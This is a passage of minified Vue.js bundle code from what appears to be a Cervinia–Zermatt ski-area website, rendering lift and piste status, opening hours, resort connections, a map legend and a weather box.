demi"},[t._v(t._s(t.optionsAPI.impianti.orari.cervinia.orari_impianti_globale))]),t._v(" "),e("a",{staticClass:"size-16 regular dark-grey u-block u-underline",attrs:{href:t.linkOrari}},[t._v(t._s(t.optionsAPI.strings.varie.labelDownloadOrari))])]):t._e()],1)]),t._v(" "),t.linksCerv.length>0?e("div",{class:[t.$style.links,"u-ml-125 u-relative"]},t._l(t.linksCerv,(function(link,n){return e("div",{key:n},[e("button",{class:[t.$style.linksBtn,"u-relative bg-light-grey"],on:{click:t.toggleLinks}},[e("Icon",{class:t.$style.iconLink,attrs:{icon:"links",color:"#9A9A9A",shadow:""}}),t._v(" "),e("span",{staticClass:"size-18 demi u-mr-5"},[t._v(t._s(link["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{staticClass:"secondary demi size-18"},[t._v(t._s(t.linksCervOpened))]),t._v("\n                          /\n                          "),e("span",{staticClass:"demi size-18"},[t._v(t._s(t.totalCervLinks))]),t._v(" "),e("Icon",{class:t.$style.iconSelect,attrs:{icon:"arrow-small",color:"var(--secondary)"}})],1),t._v(" "),Array.isArray(link.Liaison)?[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-pv-25 u-none"]},t._l(link.Liaison,(function(n,r){return e("div",{key:r,class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(n["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]:[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-pv-25 u-none"]},[e("div",{class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(link.Liaison["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(link.Liaison["@attributes"].etat)]})])])]],2)})),0):t._e()]),t._v(" "),t.getImpiantiCervinia("CERVINIA IMPIANTI").length>0?e("div",{staticClass:"u-flex u-block-mobile"},[e("div",{class:[t.$style.colImpianti,"col-5_10--desk"]},[Object.keys(t.optionsAPI).length>0?e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-20 u-pt-5"},[t._v("\n                        "+t._s(t.optionsAPI.impianti.strings.impianti_di_risalita)+"\n                      ")]):t._e(),t._v(" "),Object.keys(t.optionsAPI).length>0?e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-30 u-pv-10"]},t._l(t.getImpiantiCervinia("CERVINIA IMPIANTI"),(function(n,r){return e("div",{key:r,class:[t.$style.impiantiPista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:t.getIcon(n["@attributes"].type)}}),t._v("\n                            "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n                          ")],1),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]}),t._v(" "),t._l(t.optionsAPI.impianti.orari.cervinia.orari_impianti_singoli,(function(r,o){return[n["@attributes"].nom===r.nome?e("span",{key:o,staticClass:"size-16"},[t._v("\n                              "+t._s(r.orario_apertura)+" -\n                              "+t._s(r.orario_chiusura)+"\n                            ")]):t._e()]}))],2)})),0):t._e()]),t._v(" "),t.getPisteCervinia("CERVINIA PISTE").length>0?e("div",{class:[t.$style.colImpianti,"col-4_10--desk u-sm-mt-60 u-sm-ml-none u-ml-145"]},[Object.keys(t.optionsAPI).length>0?e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-70 u-pt-5"},[t._v("\n                        "+t._s(t.optionsAPI.impianti.strings.piste)+"\n                      ")]):t._e(),t._v(" "),e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-30 u-pv-10"]},t._l(t.getPisteCervinia("CERVINIA PISTE"),(function(n,r){return e("div",{key:r,class:[t.$style.pista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("span",{class:[t.$style.pistaLevel,"pista-level-".concat(n["@attributes"].niveau)]}),t._v("\n                            "+t._s(n["@attributes"].nom.toLowerCase())+"\n                          ")]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]):t._e()]):t._e()])]),t._v(" "),t._l(t.localitaNotCervinia,(function(n,r){return[e("SingleImpianto",{directives:[{name:"show",rawName:"v-show",value:t.isActiveTab(n),expression:"isActiveTab(item)"}],key:r,attrs:{"impianto-name":n}})]}))]:[e("div",{staticClass:"u-text-center size-25 demi u-mh-auto u-ph-25 u-no-br-mobile"},[e("span",{staticClass:"size-25 demi u-mb-25 u-block",domProps:{innerHTML:t._s(t.optionsAPI.impianti.strings.testo_chiusura_impianti_1)}}),t._v(" "),e("span",{staticClass:"size-20 regular",domProps:{innerHTML:t._s(t.optionsAPI.impianti.strings.testo_chiusura_impianti_2)}})])],t._v(" "),e("div",{staticClass:"grid u-sm-ph-25 u-relative u-pt-200"},[e("div",{staticClass:"grid__col col-1_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk"},[Object.keys(t.optionsAPI).length>0?e("div",{staticClass:"u-flex u-justify-between u-flex-wrap"},[t._l(t.optionsAPI.impianti.cta,(function(t,n){return[e("Cta",{key:n,staticClass:"u-mb-70",staticStyle:{"min-width":"34%"},attrs:{title:t.title,link:t.link?t.link:"#",content:t.description,download:"file"===t.cta_type&&"download"}})]}))],2):t._e(),t._v(" "),Object.keys(t.optionsAPI).length>0?e("div",{staticClass:"size-16",domProps:{innerHTML:t._s(t.optionsAPI.impianti.note)}}):t._e()])])],2)])])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default,SingleImpianto:n(614).default,Cta:n(71).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(38),n(55),n(49),n(4),n(8),n(73),n(28),n(39),n(84),n(36),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={props:{impiantoName:{type:String,default:""}},data:function(){return{linksCerv:[],linksZermatt:[],linksCervOpened:0,totalCervLinks:0,linksZermOpened:0,totalZermLinks:0,date:["16.10.21 - 01.05.22","20.11.21 - 18.04.22","27.11.21 - 03.04.22","27.11.21 - 03.04.22","16.10.21 - 01.05.22"]}},computed:c(c({},Object(o.b)(["optionsAPI","impianti"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),created:function(){this.linksCerv=this.getLinks(this.impianti.SECTEUR,"COLLEGAMENTI  CERVINIA"),this.linksZermatt=this.getLinks(this.impianti.SECTEUR,"COLLEGAMENTI ZERMATT"),Object.keys(this.optionsAPI).length>0&&(this.linkOrari=this.seasonState?this.optionsAPI.link.link_orari_estivi:this.optionsAPI.link.link_orari_invernali)},methods:{filterImpianti:function(t){if(Array.isArray(this.impianti.SECTEUR)){var e=this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()}));return this.impianti.SECTEUR[e]}},getIcon:function(t){return"TPH"===t?"lift":"TC"===t?"gondola":"TK"===t?"skilift":"TSD"===t||"TS"===t?"seggiovia-4":"TR"===t?"carpet-lift":void 0},getOrario:function(t){var e;return Object.keys(this.optionsAPI).length>0&&("VALTOURNENCHE"===t.trim()&&(e=this.optionsAPI.impianti.orari.valtournenche.orari_impianti_globale),"CHAMOIS"===t.trim()&&(e=this.optionsAPI.impianti.orari.chamois.orari_impianti_globale),"TORGNON"===t.trim()&&(e=this.optionsAPI.impianti.orari.torgnon.orari_impianti_globale),"ZERMATT"===t.trim()&&(e=this.optionsAPI.impianti.orari.zermatt.orari_impianti_globale)),e},getData:function(t){var data;return Object.keys(this.optionsAPI).length>0&&("VALTOURNENCHE"===t.trim()&&(data=this.optionsAPI.impianti.orari.valtournenche.apertura_stagionale),"CHAMOIS"===t.trim()&&(data=this.optionsAPI.impianti.orari.chamois.apertura_stagionale),"TORGNON"===t.trim()&&(data=this.optionsAPI.impianti.orari.torgnon.apertura_stagionale),"ZERMATT"===t.trim()&&(data=this.optionsAPI.impianti.orari.zermatt.apertura_stagionale)),data},getOrarioDesc:function(t){var e;return Object.keys(this.optionsAPI).length>0&&("VALTOURNENCHE"===t.trim()&&(e=this.optionsAPI.impianti.orari.valtournenche.orari_impianti_globale_descrizione),"CHAMOIS"===t.trim()&&(e=this.optionsAPI.impianti.orari.chamois.orari_impianti_globale_descrizione),"TORGNON"===t.trim()&&(e=this.optionsAPI.impianti.orari.torgnon.orari_impianti_globale_descrizione),"ZERMATT"===t.trim()&&(e=this.optionsAPI.impianti.orari.zermatt.orari_impianti_globale_descrizione)),e},getDataDesc:function(t){var data;return Object.keys(this.optionsAPI).length>0&&("VALTOURNENCHE"===t.trim()&&(data=this.optionsAPI.impianti.orari.valtournenche.apertura_stagionale_descrizione),"CHAMOIS"===t.trim()&&(data=this.optionsAPI.impianti.orari.chamois.apertura_stagionale_descrizione),"TORGNON"===t.trim()&&(data=this.optionsAPI.impianti.orari.torgnon.apertura_stagionale_descrizione),"ZERMATT"===t.trim()&&(data=this.optionsAPI.impianti.orari.zermatt.apertura_stagionale_descrizione)),data},singleImpianti:function(t){var e=[];return Object.keys(this.optionsAPI).length>0&&("VALTOURNENCHE"===t.trim()&&(e=this.optionsAPI.impianti.orari.valtournenche.orari_impianti_singoli),"CHAMOIS"===t.trim()&&(e=this.optionsAPI.impianti.orari.chamois.orari_impianti_singoli),"TORGNON"===t.trim()&&(e=this.optionsAPI.impianti.orari.torgnon.orari_impianti_singoli),"ZERMATT"===t.trim()&&(e=this.optionsAPI.impianti.orari.zermatt.orari_impianti_singoli)),e},getLinks:function(data,t){var e=this,n=[];return this.impianti.SECTEUR&&Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(r,o){if(r["@attributes"].nom===t){n.push(data[o]);var l=n[0].Liaison;Array.isArray(l)?"COLLEGAMENTI  CERVINIA"===t?(e.totalCervLinks=l.length,l.forEach((function(link){"O"===link["@attributes"].etat&&e.linksCervOpened++}))):"COLLEGAMENTI ZERMATT"===t&&(e.totalZermLinks=l.length,l.forEach((function(link){"O"===link["@attributes"].etat&&e.linksZermOpened++}))):"COLLEGAMENTI  CERVINIA"===t?(e.totalCervLinks=1,"O"===l["@attributes"].etat&&(e.linksCervOpened=1)):"COLLEGAMENTI ZERMATT"===t&&(e.totalZermLinks=1,"O"===l["@attributes"].etat&&(e.linksZermOpened=1))}})),n},getLinksZermatt:function(data){var t=[];return this.impianti.SECTEUR.forEach((function(e,n){"COLLEGAMENTI ZERMATT"===e["@attributes"].nom&&t.push(data[n])})),t},toggleLinks:function(t){t.currentTarget.nextElementSibling.classList.toggle("u-none")},removeStrings:function(t){var e=["fu b","fu f","tc a","tc t","tc D","tc","tp","fu","sc","sg a","sg c","sg *","e","n","o","g","h","l","0","z","Bl10"].join("|");return t.replace(new RegExp("\\b("+e+")\\b","gi")," ").replace(/\s{2,}/g," ")}}},m=n(312),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"grid u-sm-ph-25"},[e("div",{staticClass:"grid__col col-1_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--wide"},[e("div",{staticClass:"u-flex u-block-tablet u-pt-70 u-pb-90"},[e("div",{class:[t.$style.openingInfoWrp,"u-block-mobile u-flex"]},[e("div",{class:[t.$style.openingInfo,"u-flex"]},[e("Icon",{attrs:{icon:"calendar",color:"#9A9A9A",shadow:""}}),t._v(" "),e("div",{staticClass:"u-ml-20"},[Object.keys(t.optionsAPI).length>0?e("span",{staticClass:"size-18 medium secondary u-block u-mb-10"},[t._v(t._s(t.optionsAPI.impianti.strings.apertura_stagionale))]):t._e(),t._v(" "),e("span",{staticClass:"size-18 demi"},[t._v(t._s(t.getData(t.impiantoName)))]),t._v(" "),t.getDataDesc(t.impiantoName)?e("span",{staticClass:"size-16 regular dark-grey u-block",domProps:{innerHTML:t._s(t.getDataDesc(t.impiantoName))}}):t._e()])],1),t._v(" "),e("div",{class:[t.$style.openingInfo,"u-flex u-sm-pt-30 u-sm-ml-none u-ml-90"]},[e("Icon",{attrs:{icon:"time",color:"#9A9A9A",shadow:""}}),t._v(" "),e("div",{staticClass:"u-ml-20"},[Object.keys(t.optionsAPI).length>0?e("span",{staticClass:"size-18 medium secondary u-block u-mb-10"},[t._v(t._s(t.optionsAPI.impianti.strings.orario_impianti))]):t._e(),t._v(" "),e("span",{staticClass:"size-18 demi"},[t._v(t._s(t.getOrario(t.impiantoName)))]),t._v(" "),e("a",{staticClass:"size-16 regular dark-grey u-block u-underline",attrs:{href:t.linkOrari}},[t._v(t._s(t.optionsAPI.strings.varie.labelDownloadOrari))])])],1)]),t._v(" "),"VALTOURNENCHE"===t.impiantoName&&t.linksCerv.length>0?e("div",{class:[t.$style.links,"u-ml-125 u-relative"]},t._l(t.linksCerv,(function(link,n){return e("div",{key:n},[e("button",{class:[t.$style.linksBtn,"u-relative bg-light-grey"],on:{click:t.toggleLinks}},[e("Icon",{class:t.$style.iconLink,attrs:{icon:"links",color:"#9A9A9A",shadow:""}}),t._v(" "),e("span",{staticClass:"size-18 demi u-mr-5"},[t._v(t._s(link["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{staticClass:"secondary demi size-18"},[t._v(t._s(t.linksCervOpened))]),t._v("\n            /\n            "),e("span",{staticClass:"demi size-18"},[t._v(t._s(t.totalCervLinks))]),t._v(" "),e("Icon",{class:t.$style.iconSelect,attrs:{icon:"arrow-small",color:"var(--secondary)"}})],1),t._v(" "),Array.isArray(link.Liaison)?[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-none u-pv-25"]},t._l(link.Liaison,(function(n,r){return e("div",{key:r,class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(n["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]:[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-pv-25 u-none"]},[e("div",{class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(link.Liaison["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(link.Liaison["@attributes"].etat)]})])])]],2)})),0):t._e(),t._v(" "),"ZERMATT"===t.impiantoName&&t.linksZermatt.length>0?e("div",{class:[t.$style.links,"u-ml-125 u-relative"]},t._l(t.linksZermatt,(function(link,n){return e("div",{key:n},[e("button",{class:[t.$style.linksBtn,"u-relative bg-light-grey"],on:{click:t.toggleLinks}},[e("Icon",{class:t.$style.iconLink,attrs:{icon:"links",color:"#9A9A9A",shadow:""}}),t._v(" "),e("span",{staticClass:"size-18 demi u-mr-5"},[t._v(t._s(link["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{staticClass:"secondary demi size-18"},[t._v(t._s(t.linksZermOpened))]),t._v("\n            /\n            "),e("span",{staticClass:"demi size-18"},[t._v(t._s(t.totalZermLinks))]),t._v(" "),e("Icon",{class:t.$style.iconSelect,attrs:{icon:"arrow-small",color:"var(--secondary)"}})],1),t._v(" "),Array.isArray(link.Liaison)?[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-none u-pv-25"]},t._l(link.Liaison,(function(n,r){return e("div",{key:r,class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(n["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]:[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-pv-25 u-none"]},[e("div",{class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(link.Liaison["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(link.Liaison["@attributes"].etat)]})])])]],2)})),0):t._e()]),t._v(" "),t.filterImpianti(t.impiantoName)?e("div",{staticClass:"u-flex u-block-mobile"},[e("div",{class:[t.$style.colImpianti,"col-5_10--desk"]},[Object.keys(t.optionsAPI).length>0?e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-20 u-pt-5"},[t._v("\n          "+t._s(t.optionsAPI.impianti.strings.impianti_di_risalita)+"\n        ")]):t._e(),t._v(" "),t.filterImpianti(t.impiantoName).REMONTEE?[Array.isArray(t.filterImpianti(t.impiantoName).REMONTEE)&&t.filterImpianti(t.impiantoName).REMONTEE.length>0?e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-30 u-pv-10"]},t._l(t.filterImpianti(t.impiantoName).REMONTEE,(function(n,r){return e("div",{key:r,class:[t.$style.impiantiPista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:t.getIcon(n["@attributes"].type)}}),t._v("\n                "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n              ")],1),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]}),t._v(" "),t._l(t.singleImpianti(t.impiantoName),(function(r,o){return[n["@attributes"].nom===r.nome?e("span",{key:o,staticClass:"size-16"},[t._v("\n                  "+t._s(r.orario_apertura)+" -\n                  "+t._s(r.orario_chiusura)+"\n                ")]):t._e()]}))],2)})),0):Object.keys(t.filterImpianti(t.impiantoName).REMONTEE).length>0?t._l(t.filterImpianti(t.impiantoName).REMONTEE,(function(n,r){return e("div",{key:r,class:[t.$style.impiantiPista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:t.getIcon(n.type)}}),t._v("\n              "+t._s(t.removeStrings(n.nom).toLowerCase())+"\n            ")],1),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n.etat)]}),t._v(" "),t._l(t.singleImpianti(t.impiantoName),(function(n,r){return[t.filterImpianti(t.impiantoName).REMONTEE["@attributes"].nom===n.nome?e("span",{key:r,staticClass:"size-16"},[t._v("\n                "+t._s(n.orario_apertura)+" -\n                "+t._s(n.orario_chiusura)+"\n              ")]):t._e()]}))],2)})):t._e()]:t._e()],2),t._v(" "),t.filterImpianti(t.impiantoName).PISTE?[Array.isArray(t.filterImpianti(t.impiantoName).PISTE)&&t.filterImpianti(t.impiantoName).PISTE.length>0?e("div",{class:[t.$style.colImpianti,"col-4_10--desk u-sm-mt-60 u-sm-ml-none u-ml-145"]},[Object.keys(t.optionsAPI).length>0?e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-70 u-pt-5"},[t._v("\n            "+t._s(t.optionsAPI.impianti.strings.piste)+"\n          ")]):t._e(),t._v(" "),e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-30 u-pv-10"]},t._l(t.filterImpianti(t.impiantoName).PISTE,(function(n,r){return e("div",{key:r,class:[t.$style.pista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("span",{class:[t.$style.pistaLevel,"pista-level-".concat(n["@attributes"].niveau)]}),t._v("\n                "+t._s(n["@attributes"].nom.toLowerCase())+"\n              ")]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]):t.filterImpianti(t.impiantoName).PISTE&&Object.keys(t.filterImpianti(t.impiantoName).PISTE).length>0?e("div",{class:[t.$style.colImpianti,"grid__col u-ml-100"]},[Object.keys(t.optionsAPI).length>0?e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-70 u-pt-5"},[t._v("\n            "+t._s(t.optionsAPI.impianti.strings.piste)+"\n          ")]):t._e(),t._v(" "),e("div",{class:[t.$style.impiantiPiste,"u-pl-50 u-pv-10"]},t._l(t.filterImpianti(t.impiantoName).PISTE,(function(n,r){return e("div",{key:r,class:[t.$style.pista,"u-mb-25"]},[e("span",{staticClass:"size-18 demi u-flex u-capitalize"},[e("span",{class:[t.$style.pistaLevel,"pista-level-".concat(n.niveau)]}),t._v("\n                "+t._s(n.nom.toLowerCase())+"\n              ")]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n.etat)]})])})),0)]):t._e()]:t._e()],2):t._e()])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"])),created:function(){this.$root.$refs.impiantiLegenda=this},methods:{closeLegenda:function(){this.$refs.impiantiLegenda.classList.remove("legenda-opened")}}},d=c,m=n(313),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{ref:"impiantiLegenda",class:[t.$style.impiantiLegenda,"u-pb-110"]},[e("div",{class:t.$style.impiantiLegendaContent},[e("div",{staticClass:"u-sm-ph-25 u-ph-90 u-max-width u-mh-auto u-relative"},[e("div",{staticClass:"grid"},[e("div",{staticClass:"grid__col col-4_12--desk"},[Object.keys(t.optionsAPI).length>0?e("div",{class:[t.$style.colImpianti]},[e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-70 u-pt-5"},[t._v("\n              "+t._s(t.optionsAPI.impianti.strings.legenda_titolo_impianti)+"\n            ")]),t._v(" "),e("div",{class:[t.$style.impiantiPiste]},[e("div",{staticClass:"u-pl-60"},[e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-5"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"lift"}})],1),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_funivia)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-25"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"gondola"}})],1),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_telecabina)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-25"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"seggiovia-4"}})],1),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_seggiovia)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-25"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"skilift"}})],1),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_sciovia)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-25"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"carpet-lift"}})],1),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_tappeto)+"\n                ")])])])]):t._e()]),t._v(" "),e("div",{staticClass:"grid__col col-4_12--desk u-sm-mt-40"},[Object.keys(t.optionsAPI).length>0?e("div",{class:[t.$style.colImpianti]},[e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-70 u-pt-5"},[t._v(t._s(t.optionsAPI.impianti.strings.legenda_titolo_stato))]),t._v(" "),e("div",{class:[t.$style.impiantiPiste]},[e("div",{staticClass:"u-pl-60"},[e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-5"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusO]}),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_aperto)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-25"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusP]}),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_previsione_apertura)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-25"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusF]}),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_chiuso)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-pt-25"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusHP]}),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_fuori_servizio)+"\n                ")])])])]):t._e()]),t._v(" "),e("div",{staticClass:"grid__col col-4_12--desk u-sm-mt-40"},[Object.keys(t.optionsAPI).length>0?e("div",{class:[t.$style.colImpianti]},[e("h5",{staticClass:"u-upp demi size-20 u-mv-none u-mr-70 u-pt-5"},[t._v(t._s(t.optionsAPI.impianti.strings.legenda_titolo_piste))]),t._v(" "),e("div",{class:[t.$style.impiantiPiste]},[e("div",{staticClass:"u-pl-60"},[e("span",{staticClass:"medium size-18 u-capitalize u-flex u-items-center u-pt-5"},[e("div",{class:[t.$style.pistaLevel,t.$style.pistaLevelB]}),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_facile)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-items-center u-pt-25"},[e("div",{class:[t.$style.pistaLevel,t.$style.pistaLevelR]}),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_media)+"\n                ")]),t._v(" "),e("span",{staticClass:"medium size-18 u-capitalize u-flex u-items-center u-pt-25"},[e("div",{class:[t.$style.pistaLevel,t.$style.pistaLevelN]}),t._v("\n                  "+t._s(t.optionsAPI.impianti.strings.legenda_difficile)+"\n                ")])])])]):t._e()])]),t._v(" "),Object.keys(t.optionsAPI).length>0?e("button",{class:[t.$style.legendaButton,"u-inline-block u-absolute"],on:{click:function(e){return t.closeLegenda()}}},[e("span",{staticClass:"u-upp demi size-20 bg-title"},[t._v(t._s(t.optionsAPI.impianti.strings.legenda_chiudi))])]):t._e()])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=(n(85),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{id:{type:Number,default:0}},data:function(){return{API:{}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["pagesAPI"])),created:function(){this._getItems()},methods:{_getItems:function(){this.API=this.pagesAPI.meteo}}},d=c,m=n(319),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"grid u-sm-mt-20 u-mt-40 grid--stretch"},[e("div",{class:[t.$style.boxWeather,"grid__col col-6_12--desk u-mb-15"]},[e("div",{class:[t.$style.boxWeatherShadow,"bg-white u-relative"]},[e("p",{class:[t.$style.mapTitle,"size-25 demi u-sm-p-25 u-sm-pb-none"]},[t._v("\n        "+t._s(t.API.strings.meteo.mattina)+"\n      ")]),t._v(" "),e("div",{staticClass:"u-relative"},[e("img",{staticClass:"u-full-width-perc",attrs:{src:"/assets/img/meteo-map.png"}}),t._v(" "),e("svg",{class:t.$style.mapLogo,attrs:{width:"67.004",height:"47.306",viewBox:"0 0 67.004 47.306"}},[e("path",{attrs:{id:"Tracciato_1034","data-name":"Tracciato 